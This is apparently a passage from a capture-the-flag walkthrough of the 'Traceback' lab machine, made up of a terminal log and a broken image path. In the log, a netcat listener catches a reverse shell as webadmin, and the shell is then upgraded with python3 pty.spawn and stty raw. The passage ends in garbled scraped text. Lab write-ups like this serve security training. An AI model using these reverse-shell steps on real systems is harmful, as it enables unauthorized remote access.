 └─# nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.181] 38162
bash: cannot set terminal process group (689): Inappropriate ioctl for device
bash: no job control in this shell
webadmin@traceback:/var/www/html$ python3 --version
python3 --version
Python 3.6.8
webadmin@traceback:/var/www/html$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<ml$ python3 -c 'import pty; pty.spawn("/bin/bash")'
webadmin@traceback:/var/www/html$ ^Z
zsh: suspended  nc -lnvp 1337
┌──(root㉿kali)-[/home/kali/Desktop]
└─# stty raw -echo; fg
[1]  + continued  nc -lnvp 1337
webadmin@traceback:/var/www/html$
webadmin@traceback:/var/www/html$ export TERM=xterm
webadmin@traceback:/var/www/html$ export SHELL=bash
webadmin@traceback:/var/www/html$
If your computer or network is protect
Web.
Timed Out